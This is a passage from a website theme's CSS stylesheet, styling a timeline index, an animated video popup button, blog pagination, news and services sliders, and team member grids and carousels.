.over-wrap-list .next:active {
  right: 29px;
}
.over-wrap-index {
  position: relative;
}
.over-wrap-index:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  width: 200px;
  z-index: 999;
  background: url('../images/about-overlay-l.png') 0px top no-repeat;
  background-size: cover;
  background-position-x: right;
  display: none;
}
.over-wrap-index:after {
  content: "";
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  width: 200px;
  z-index: 999;
  background: url('../images/about-overlay-r.png') right top no-repeat;
  background-size: cover;
  background-position-x: left;
  display: none;
}
ul.index {
  padding-left: 0;
  list-style: none;
  font-size: 0;
  position: relative;
  padding-top: 30px;
  padding-bottom: 50px;
}
ul.index li {
  font-size: 16px;
  display: inline-block;
  width: 200px;
  text-align: center;
  position: relative;
  vertical-align: bottom;
  padding-bottom: 15px;
  font-weight: 700;
  min-height: 40px;
}
ul.index li:after {
  content: "";
  width: 16px;
  height: 16px;
  border-radius: 50%;
  border: 1px solid #3270fc;
  position: absolute;
  bottom: -8px;
  left: 90px;
  z-index: 99;
  overflow: hidden;
}
.content-wrap {
  display: flex;
}
.content-wrap.col-full {
  display: block;
}
.content-wrap .date {
  margin-left: 15px;
  background: transparent;
  color: #777;
  font-size: 100%;
}
.content-wrap .clear-both {
  clear: both;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 13px;
  display: block;
  max-width: 360px;
}
.content-wrap .career-title {
  text-transform: capitalize;
  color: #3270fc;
  font-weight: 600;
  font-size: 26px;
  line-height: 36px;
  margin-bottom: 8px;
}
.col-left {
  width: 45%;
  padding-right: 35px;
}
.col-right {
  width: 55%;
  padding-left: 15px;
}
ul.index li.active:after {
  background: #3270fc;
}
ul.index li a {
  text-decoration: none;
  font-size: 24px;
  color: #646464;
  outline: none;
}
ul.index li a:hover {
  color: #7e7e7e;
}
ul.index li.active a {
  font-size: 48px;
  color: #3270fc;
}
ul.index:after {
  content: "";
  position: absolute;
  bottom: 0px;
  height: 50px;
  left: 0;
  right: 0;
  border-top: 1px dotted #3270fc;
}
ul.list {
  padding-left: 0;
  list-style: none;
  font-size: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
ul.list > li {
  font-size: 16px;
  display: inline-block;
  padding-top: 20px;
  vertical-align: top;
}
ul.list > li .image {
  width: 200px;
  float: left;
  position: relative;
  z-index: 2;
}
.over-wrap-list iframe {
  display: none;
}
.over-wrap-list .show-me iframe {
  display: block !important;
}
.content-wrap .post_image,
.content-wrap .content {
  display: none;
}
.content-wrap .post_image img {
  border-radius: 5px;
}
.over-wrap-list .show-me .content-wrap .post_image,
.over-wrap-list .show-me .content-wrap .content {
  display: block !important;
}
#wrap-list iframe {
  margin-top: 10px;
}
ul.list > li .image:before,
ul.list > li .image:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 50%;
  height: 80%;
  max-height: 60px;
  -webkit-box-shadow: 0 15px 40px 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 15px 40px 5px rgba(0, 0, 0, 0.5);
  bottom: 20px;
}
ul.list > li .image:before {
  left: 20px;
  -webkit-transform: rotate(-5deg);
  -ms-transform: rotate(-5deg);
  transform: rotate(-5deg);
}
ul.list > li .image:after {
  right: 20px;
  -webkit-transform: rotate(5deg);
  -ms-transform: rotate(5deg);
  transform: rotate(5deg);
}
ul.list > li .image img {
  min-width: 100%;
  min-height: 150px;
  display: block;
  max-width: 100%;
  height: auto;
  border: 1px solid #C0C0C0;
  padding: 7px;
  background: #3270fc;
  border-radius: 2px;
}
ul.list > li .content {
  color: #4d5765;
  font-size: 16px;
  line-height: 28px;
}
ul.list > li .content .title {
  text-transform: capitalize;
  color: #3270fc;
  font-weight: 700;
  font-size: 26px;
  line-height: 36px;
  margin-bottom: 5px;
}
.designation i {
  margin-right: 10px;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.one-line {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.arrow-up {
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-style: none;
}
.arrow-down {
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-style: none;
}
.arrow-right {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-style: none;
}
.arrow-left {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-style: none;
}
.arrow {
  width: 0;
  height: 0;
  display: inline-block;
  vertical-align: middle;
  border-color: white;
  border-width: 5px;
  border-style: solid;
}
.arrow.up {
  border-left-color: transparent;
  border-right-color: transparent;
  border-top-style: none;
}
.arrow.down {
  border-left-color: transparent;
  border-right-color: transparent;
  border-bottom-style: none;
}
.arrow.right {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-right-style: none;
}
.arrow.left {
  border-top-color: transparent;
  border-bottom-color: transparent;
  border-left-style: none;
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  /* IE 6/7 fallback */
  *text-indent: -9999px;
}
.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 150%;
}
.hidden {
  display: none !important;
  visibility: hidden;
}
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.slick-slide,
.slick-slide:focus {
  outline: none;
}
.invisible {
  visibility: hidden;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.clearfix:after {
  clear: both;
}
.clearfix {
  *zoom: 1;
}
/* ==========================================================================
   Responsive
   ========================================================================== */
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* ==========================================================================
   End Horizontal timeline
========================================================================== */
/*--------------------------------------------------------------
Video css
--------------------------------------------------------------*/
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.reactheme-video-2 {
  position: relative;
  z-index: 1;
}
.reactheme-video-2 .video-desc {
  position: absolute;
  top: 70%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 10;
  font-size: 20px;
}
.reactheme-video-2 .overly-border {
  border: 1px solid #d2093c;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  transform: translateY(-50%);
  z-index: 0;
}
.reactheme-video-2 .video-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 10;
}
.reactheme-video-2 .video-content h4 {
  margin-top: 40px;
  margin-bottom: 0;
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
}
.reactheme-video-2:hover .popup-videos {
  animation-duration: 0.8s;
}
.reactheme-video-2 .popup-videos {
  position: absolute;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 90px;
  padding: 0;
  margin: 0 auto;
  left: 50%;
  top: 50%;
  z-index: 9;
  text-align: center;
  background: #d2093c;
}
.reactheme-video-2 .popup-videos:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
}
.reactheme-video-2 .popup-videos:before {
  background: #d2093c;
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.reactheme-video-2 .popup-videos i {
  text-indent: 5px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size: 30px;
  color: #d2093c;
  position: relative;
}
.reactheme-video-2 .popup-videos i:before {
  color: #fff;
}
.reactheme-video-2 .popup-videos:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.reactheme-video-2 .popup-videos span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 27px solid #fff;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
.reactheme-video-2:hover .overly-border:before,
.reactheme-video-2:hover .overly-border:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.reactheme-video-2.Style2 .video-circle1 {
  height: 415px;
  width: 415px;
  animation: banner-right-circle 5s linear infinite;
}
.reactheme-video-2.Style2 .video-circle1,
.reactheme-video-2.Style2 .video-circle2 {
  border: 1px solid #d2093c;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  animation: banner-right-circle 5s linear infinite;
  z-index: 1;
}
.reactheme-video-2.Style2 .video-circle2 {
  height: 350px;
  width: 350px;
  animation: banner-right-circle2 5s linear infinite;
}
@keyframes banner-right-circle {
  0% {
    height: 250px;
    width: 250px;
    opacity: 1;
  }
  100% {
    height: 415px;
    width: 415px;
    opacity: .1;
  }
}
@keyframes banner-right-circle2 {
  0% {
    height: 150px;
    width: 150px;
    opacity: 1;
  }
  100% {
    height: 405px;
    width: 405px;
    opacity: .1;
  }
}
.reacbutton {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s;
  padding: 8px 30px;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  color: #ffffff;
  background: #171f32;
  z-index: 1;
  border: 2px solid #171f32;
  border-radius: 3px;
  font-family: 'Source Sans Pro', sans-serif;
}
.reacbutton:hover {
  background: #ffffff;
  color: #171f32;
  opacity: 0.99;
  border-color: #3270fc;
}
.reacbutton.white {
  background: #ffffff;
  color: #d2093c;
}
.reacbutton.white:hover {
  background: #0f1216 !important;
  color: #ffffff;
}
.rev-custom-btn {
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.rev-custom-btn:before {
  display: block;
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 0px;
  width: 100%;
  z-index: -1;
  content: '';
  background: #ed4e31;
  border-radius: 3px;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.rev-custom-btn:hover {
  background: #ed4e31;
  color: #ffffff;
  opacity: 0.99;
}
.rev-custom-btn:hover:before {
  top: 0%;
  bottom: auto;
  height: 100%;
}
.reactheme-btn2.btn-center {
  text-align: center;
}
.reactheme-btn2.btn-right {
  text-align: right;
}
.blog-button a {
  color: #fff;
}
/* ------------------------------------
    24. Blog Pagination
---------------------------------------*/
.page-numbers .dots {
  padding-left: 13px;
  border-right: 1px solid #E6E6E6;
  padding-right: 20px;
  line-height: 24px;
  display: inline-block;
}
.reactheme-pagination-area {
  clear: both;
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
}
.reactheme-pagination-area .pagination {
  padding: 0;
  margin: 0;
}
.reactheme-pagination-area .nav-links {
  display: inline-block;
  padding: 0 5px;
  height: 60px;
  line-height: 60px;
  box-shadow: 0px 8px 26px 0px rgba(0, 0, 0, 0.1);
}
.reactheme-pagination-area .nav-links span,
.reactheme-pagination-area .nav-links a {
  margin: 0px 3px;
  position: relative;
  width: 40px;
  height: 40px;
  color: #0f1216;
  font-size: 16px;
  font-weight: 500;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  display: inline-block;
  background-color: #ffffff;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.reactheme-pagination-area .nav-links span:hover,
.reactheme-pagination-area .nav-links a:hover {
  color: #3270fc;
}
.reactheme-pagination-area .nav-links a:after {
  content: '';
  position: absolute;
  left: -10px;
  top: 50%;
  transform: translateY(-50%);
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: #d6fbff;
}
.reactheme-pagination-area .nav-links a:hover,
.reactheme-pagination-area .nav-links span.current {
  color: #3270fc;
}
.reactheme-pagination-area .nav-links a.next.page-numbers {
  border-right: 0;
}
.reactheme-pagination-area .nav-links .next,
.reactheme-pagination-area .nav-links .prev {
  position: relative;
  font-size: 0;
  top: -4px;
}
.reactheme-pagination-area .nav-links .next:before,
.reactheme-pagination-area .nav-links .prev:before {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #0f1216;
  font-family: FontAwesome;
  z-index: 11;
  font-size: 16px;
  transition: 0.4s;
}
.reactheme-pagination-area .nav-links .next:hover:before,
.reactheme-pagination-area .nav-links .prev:hover:before {
  color: #3270fc;
}
.reactheme-pagination-area .nav-links .prev:before {
  content: "\f104";
}
.reactheme-pagination-area .nav-links .next:before {
  content: "\f105";
}
.pagination-pages {
  display: inline-block;
  border: 1px solid #f1f1f1;
  padding: 11px 30px;
  border-radius: 10px;
}
.entry-footer .edit-link {
  padding: 20px;
  display: block;
}
.page-links {
  display: block;
  clear: both;
}
.page-links span {
  padding: 3px 5px;
  margin: 0 0 0 5px;
}
.page-links .current span {
  color: #3270fc;
}
.page-links a span {
  background: transparent !important;
  color: #757575;
}
.comment-list .pingback,
.comment-list .trackback {
  list-style: none;
  padding-bottom: 15px;
  padding-top: 15px;
}
.reactheme-blog-details .bs-meta li.category-name a {
  line-height: 22px;
}
.single #content h3,
.single #content h4 {
  margin-bottom: 17px;
}
li.category-name ul.post-categories {
  position: relative;
  float: none !important;
  padding-left: 22px !important;
}
li.category-name ul.post-categories:before {
  content: "\f115";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 7px;
  color: #3270fc;
}
.transparent-btn {
  background: #ffffff;
  color: #4d5765;
  border: 1px solid;
  border-color: #d2093c;
  border-radius: 3px;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  position: relative;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
}
.transparent-btn:before {
  position: absolute;
  height: 100%;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  right: 50px;
  opacity: 0;
  top: 0px;
  content: "\f054";
  font-size: 15px;
  font-family: fontawesome;
}
.transparent-btn:hover {
  padding-right: 40px;
  border-color: #d2093c;
  background: #d2093c;
  color: #ffffff;
}
.transparent-btn:hover:before {
  right: 20px;
  opacity: 1;
}
/*--------------------------------
    Latest News
----------------------------------*/
.reactheme-latest-news .news-normal-block {
  padding: 0px;
  transition: 0.3s;
  background-size: cover !important;
}
.reactheme-latest-news .news-normal-block .news-img {
  margin-bottom: 0px;
  padding: 13px 13px 8px;
}
.reactheme-latest-news .news-normal-block .news-img img {
  width: 100%;
}
.reactheme-latest-news .news-normal-block .news-info {
  padding: 50px 30px;
  padding-right: 30%;
  color: #fff;
}
.reactheme-latest-news .news-normal-block .news-info a {
  color: #fff;
}
.reactheme-latest-news .news-normal-block .news-info a:hover {
  color: #d2093c;
}
.reactheme-latest-news .news-normal-block .news-info .categories {
  font-size: 16px;
  margin: 0 0 16px;
}
.reactheme-latest-news .news-normal-block .news-title {
  font-size: 28px;
  margin-bottom: 20px;
  font-weight: 600 !important;
  line-height: 38px !important;
}
.reactheme-latest-news .news-normal-block .news-title a:hover,
.reactheme-latest-news .news-normal-block .news-title a:focus {
  color: #d2093c;
}
.reactheme-latest-news .news-normal-block .news-desc p {
  margin-bottom: 30px;
}
.reactheme-latest-news .news-normal-block .news-btn a {
  display: inline-block;
  margin-left: auto;
  padding: 4px 20px;
  font-size: 13px;
  font-weight: 500;
  text-decoration: none;
  background-color: #d2093c;
  color: #fff;
  border-radius: 35px;
  text-transform: uppercase;
}
.reactheme-latest-news .news-normal-block .news-btn a:hover {
  background-color: #171f32;
}
.reactheme-latest-news .news-list-block .news-list-item {
  transition: 0.3s;
  background: #fff;
}
.reactheme-latest-news .news-list-block .news-list-item:hover {
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.reactheme-latest-news .news-list-block .news-list-item .news-title {
  font-size: 18px !important;
  margin-bottom: 10px;
  font-weight: 600 !important;
}
.reactheme-latest-news .news-list-block .news-list-item .news-title a {
  color: #212121;
}
.reactheme-latest-news .news-list-block .news-list-item .news-title a:hover,
.reactheme-latest-news .news-list-block .news-list-item .news-title a:focus {
  color: #d2093c;
}
.reactheme-latest-news .news-list-block .news-list-item .news-desc p {
  margin-bottom: 0;
}
.reactheme-latest-news .news-list-block .news-list-item .categories {
  font-size: 16px;
  margin: 0 0 10px;
}
.reactheme-latest-news .news-list-block .news-list-item .categories a {
  color: #181818;
}
.reactheme-latest-news .news-list-block .news-list-item .categories a:hover {
  color: #d2093c;
}
.reactheme-latest-news .news-list-block .news-list-item .news-content {
  padding: 20px;
  background: #ffffff;
}
.latest-news-slider .news-normal-block {
  box-shadow: none !important;
}
.latest-news-slider .slick-arrow {
  position: absolute;
  z-index: 11;
  bottom: 0;
  right: -104px;
  height: 42px;
  width: 42px;
  font-size: 0;
  border: 0;
  background-color: rgba(0, 0, 0, 0.1);
  color: #d2093c;
  cursor: pointer;
  outline: 0;
  border-radius: 50%;
  transition: 0.3s;
  top: auto;
}
.latest-news-slider .slick-arrow:after {
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  font-size: 22px;
  color: inherit;
  text-indent: 2px;
}
.latest-news-slider .slick-arrow.slick-prev {
  left: auto;
}
.latest-news-slider .slick-arrow.slick-prev:after {
  content: "\f104";
}
.latest-news-slider .slick-arrow.slick-next {
  right: -160px;
}
.latest-news-slider .slick-arrow.slick-next:after {
  content: "\f105";
}
.latest-news-slider .slick-arrow:hover {
  background-color: #d2093c;
  color: #fff !important;
}
.latest-news-nav .slick-track {
  width: 100% !important;
}
.latest-news-nav .slick-slide {
  width: calc(100% - 2px) !important;
  margin-bottom: 12px;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid rgba(34, 34, 34, 0.1);
  padding: 13px;
  transition: 0.3s;
}
.latest-news-nav .slick-slide.slick-current,
.latest-news-nav .slick-slide:hover {
  background-color: #d2093c;
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.latest-news-nav .slick-slide.slick-current img,
.latest-news-nav .slick-slide:hover img {
  opacity: 0.8;
}
.reactheme-latest-news.style2 .latest-news-nav .slick-track {
  width: 100% !important;
}
.reactheme-latest-news.style2 .latest-news-nav .slick-slide {
  width: calc(100% - 2px) !important;
  margin-bottom: 12px;
  cursor: pointer;
  background-color: #fff;
  border: 1px solid rgba(34, 34, 34, 0.1);
  padding: 13px;
}
.reactheme-latest-news.style2 .latest-news-nav .slick-slide.slick-current,
.reactheme-latest-news.style2 .latest-news-nav .slick-slide:hover {
  background: #fff;
  border-color: #ccc;
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.1);
}
.reactheme-latest-news.style2 .latest-news-nav .slick-slide.slick-current img,
.reactheme-latest-news.style2 .latest-news-nav .slick-slide:hover img {
  opacity: 0.8;
}
.reactheme-latest-news.style2 .news-list-block .news-list-item + .news-list-item {
  margin-top: 15px;
}
.reactheme-latest-news.style2 .slick-arrow {
  bottom: -95px;
  right: -10px;
}
.reactheme-latest-news.style2 .slick-arrow.slick-next {
  right: -65px;
}
.reactheme-services3 {
  overflow: hidden;
  padding: 0;
  margin: 0;
}
.reactheme-services3 .col-services10 {
  float: right;
  width: 80%;
}
.reactheme-services3 .col-services10 .feature-title {
  padding-top: 26px;
  margin: 0 0 13px;
  font-size: 22px;
}
.reactheme-services3 .col-services10 .feature-title a {
  color: #3270fc;
}
.reactheme-services3 .col-services10 .slick-list {
  padding: 0 0 0 25px;
}
.reactheme-services3.services-right .col-services10 {
  float: left;
  width: 80%;
}
.reactheme-services3.services-right .col-services10 .slick-list {
  padding: 0 25px 0 0;
}
.reactheme-services3.services-right .col-services2 {
  float: left;
  width: 20%;
}
.reactheme-services3 .col-services2 {
  float: left;
  width: 20%;
}
.reactheme-services3 .heading-block {
  text-align: center;
}
.reactheme-services3 .heading-block h4 {
  font-size: 16px;
  margin: 15px 0;
}
.reactheme-services3 .slick-vertical .slick-slide {
  padding: 0 5px;
}
.reactheme-services3 .item-thumb img {
  border-radius: 0 !important;
  cursor: pointer;
}
.reactheme-services3 .slider-nav {
  margin: 0 !important;
}
.reactheme-services3 .slick-arrow {
  display: block;
  position: absolute;
  top: 10px;
  z-index: 9999;
  left: 45%;
  transform: translateY(-50%);
  transform: rotate(90deg);
  width: 42px;
  height: 42px;
  line-height: 42px;
  background: #3270fc;
  color: #fff;
  border-radius: 50%;
  transition: 0.6s ease all;
  opacity: 1;
  opacity: 0;
  visibility: hidden;
}
.reactheme-services3 .slick-arrow:after {
  top: -2px;
}
.reactheme-services3 .slick-arrow.slick-next {
  bottom: 28px;
  top: auto;
}
.reactheme-services3 .slick-arrow:hover {
  background: #d2093c;
  color: #3270fc;
}
.reactheme-services3 .col-services2 .slick-arrow {
  opacity: 1;
  visibility: visible;
}
.reactheme-services3 .col-services2:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}
.reactheme-addon-slider .team-item {
  padding: 0 15px;
}
.team-grid-style1 .team-item,
.team-slider-style1 .team-item {
  position: relative;
  outline: none;
  border-radius: 5px;
}
.team-grid-style1 .team-item .content-part,
.team-slider-style1 .team-item .content-part {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, 50%);
  text-align: center;
  z-index: 1;
  transition: 0.4s;
  opacity: 0;
}
.team-grid-style1 .team-item .content-part .name,
.team-slider-style1 .team-item .content-part .name {
  margin-bottom: 8px;
  font-size: 22px;
}
.team-grid-style1 .team-item .content-part .name a,
.team-slider-style1 .team-item .content-part .name a {
  color: #ffffff;
}
.team-grid-style1 .team-item .content-part .name a:hover,
.team-slider-style1 .team-item .content-part .name a:hover {
  color: #0f1216;
}
.team-grid-style1 .team-item .content-part .designation,
.team-slider-style1 .team-item .content-part .designation {
  color: #ffffff;
  margin-bottom: 16px;
  display: block;
  width: 100%;
  text-align: center;
  font-size: 15px;
}
.team-grid-style1 .team-item .content-part .social-links,
.team-slider-style1 .team-item .content-part .social-links {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  text-align: center;
}
.team-grid-style1 .team-item .content-part .social-links li,
.team-slider-style1 .team-item .content-part .social-links li {
  display: inline-block;
  margin-right: 20px;
}
.team-grid-style1 .team-item .content-part .social-links li a,
.team-slider-style1 .team-item .content-part .social-links li a {
  display: inline-block;
  color: #ffffff;
}
.team-grid-style1 .team-item .content-part .social-links li a:hover,
.team-slider-style1 .team-item .content-part .social-links li a:hover {
  color: #0f1216;
}
.team-grid-style1 .team-item .content-part .social-links li:last-child,
.team-slider-style1 .team-item .content-part .social-links li:last-child {
  margin: 0;
}
.team-grid-style1 .team-item:after,
.team-slider-style1 .team-item:after {
  position: absolute;
  content: '';
  left: 50%;
  top: 50%;
  transform: translate(-50%, 100%) scale(0.1);
  background: #3270fc;
  opacity: 0;
  border-radius: 3px;
  transition: 0.4s;
}
.team-grid-style1 .team-item:hover .content-part,
.team-slider-style1 .team-item:hover .content-part {
  transform: translate(-50%, -50%);
  opacity: 1;
}
.team-grid-style1 .team-item:hover:after,
.team-slider-style1 .team-item:hover:after {
  transform: translate(-50%, -50%) scale(1);
  opacity: 0.9;
}
.team-grid-style1 .team-item:focus,
.team-slider-style1 .team-item:focus {
  outline: none;
}
.team-grid-style1 .nav-style,
.team-slider-style1 .nav-style {
  position: relative;
}
.team-grid-style1 .nav-style .owl-nav,
.team-slider-style1 .nav-style .owl-nav {
  display: block;
  position: absolute;
  top: -80px;
  right: 0;
}
.team-grid-style1 .nav-style .owl-nav .owl-prev,
.team-slider-style1 .nav-style .owl-nav .owl-prev,
.team-grid-style1 .nav-style .owl-nav .owl-next,
.team-slider-style1 .nav-style .owl-nav .owl-next {
  display: inline-block;
}
.team-grid-style1 .nav-style .owl-nav .owl-prev i,
.team-slider-style1 .nav-style .owl-nav .owl-prev i,
.team-grid-style1 .nav-style .owl-nav .owl-next i,
.team-slider-style1 .nav-style .owl-nav .owl-next i {
  transition: 0.4s;
}
.team-grid-style1 .nav-style .owl-nav .owl-prev i:before,
.team-slider-style1 .nav-style .owl-nav .owl-prev i:before,
.team-grid-style1 .nav-style .owl-nav .owl-next i:before,
.team-slider-style1 .nav-style .owl-nav .owl-next i:before {
  font-family: Flaticon;
  font-size: 22px;
}
.team-grid-style1 .nav-style .owl-nav .owl-prev:hover i,
.team-slider-style1 .nav-style .owl-nav .owl-prev:hover i,
.team-grid-style1 .nav-style .owl-nav .owl-next:hover i,
.team-slider-style1 .nav-style .owl-nav .owl-next:hover i {
  color: #3270fc;
}
.team-grid-style1 .nav-style .owl-nav .owl-prev i:before,
.team-slider-style1 .nav-style .owl-nav .owl-prev i:before {
  content: "\f134";
}
.team-grid-style1 .nav-style .owl-nav .owl-prev:after,
.team-slider-style1 .nav-style .owl-nav .owl-prev:after {
  content: "/";
  padding: 0 5px 0 5px;
  position: relative;
  top: -3px;
}
.team-grid-style1 .nav-style .owl-nav .owl-next i:before,
.team-slider-style1 .nav-style .owl-nav .owl-next i:before {
  content: "\f133";
}
.team-grid-style2 .team-inner-wrap,
.team-slider-style2 .team-inner-wrap {
  position: relative;
  margin-bottom: 35px;
  overflow: hidden;
}
.team-grid-style2 .team-inner-wrap a,
.team-slider-style2 .team-inner-wrap a {
  text-decoration: none;
}
.team-grid-style2 .team-inner-wrap .team-img-sec,
.team-slider-style2 .team-inner-wrap .team-img-sec {
  position: relative;
}
.team-grid-style2 .team-inner-wrap .wrap-text,
.team-slider-style2 .team-inner-wrap .wrap-text {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  padding: 0 40px 12px;
  background: #fff;
}
.team-grid-style2 .team-inner-wrap .wrap-text .team-desc,
.team-slider-style2 .team-inner-wrap .wrap-text .team-desc {
  margin-bottom: 0;
}
.team-grid-style2 .team-inner-wrap .team-content,
.team-slider-style2 .team-inner-wrap .team-content {
  width: 100%;
  transition: all 0.5s ease 0s;
  position: relative;
  padding-bottom: 0;
  z-index: 1;
  margin-bottom: 0;
  background: #d2093c;
  border-radius: 3px 3px 0 0;
  padding: 8px 0 16px;
  margin-top: -35px;
  position: absolute;
  bottom: -50%;
  left: 50%;
  transform: translateX(-50%);
  width: 230px;
  transition: 0.4s;
  text-align: center;
}
.team-grid-style2 .team-inner-wrap .team-content .team-name,
.team-slider-style2 .team-inner-wrap .team-content .team-name {
  margin-top: 0 !important;
  line-height: 28px !important;
}
.team-grid-style2 .team-inner-wrap .team-content .team-name a,
.team-slider-style2 .team-inner-wrap .team-content .team-name a {
  text-decoration: none;
  position: relative;
  margin-bottom: 0;
  font-size: 20px;
  text-transform: capitalize;
  z-index: 111;
}
.team-grid-style2 .team-inner-wrap .team-content .social-icons a i,
.team-slider-style2 .team-inner-wrap .team-content .social-icons a i {
  height: 25px;
  width: 25px;
}
.team-grid-style2 .team-inner-wrap .team-content .social-icons,
.team-slider-style2 .team-inner-wrap .team-content .social-icons,
.team-grid-style2 .team-inner-wrap .team-content .team-name,
.team-slider-style2 .team-inner-wrap .team-content .team-name {
  color: #ffffff;
}
.team-grid-style2 .team-inner-wrap .team-content .social-icons a,
.team-slider-style2 .team-inner-wrap .team-content .social-icons a,
.team-grid-style2 .team-inner-wrap .team-content .team-name a,
.team-slider-style2 .team-inner-wrap .team-content .team-name a {
  text-decoration: none;
  color: #ffffff;
}
.team-grid-style2 .team-inner-wrap .team-content .team-title,
.team-slider-style2 .team-inner-wrap .team-content .team-title {
  color: #ffffff;
  font-weight: 500;
  line-height: 1.4;
  display: block;
  margin: 10px 0 5px;
}
.team-grid-style2 .team-inner-wrap .team-content .social-icons,
.team-slider-style2 .team-inner-wrap .team-content .social-icons {
  padding-top: 2px;
}
.team-grid-style2 .team-inner-wrap .team-content .social-icons a,
.team-slider-style2 .team-inner-wrap .team-content .social-icons a {
  padding: 0 3px;
}
.team-grid-style2 .team-inner-wrap .team-content .nolink,
.team-slider-style2 .team-inner-wrap .team-content .nolink {
  pointer-events: none;
}
.team-grid-style2 .team-inner-wrap .team-content .cat-doctor,
.team-slider-style2 .team-inner-wrap .team-content .cat-doctor {
  font-size: 16px;
}
.team-grid-style2 .team-inner-wrap .team-content .cat-doctor a,
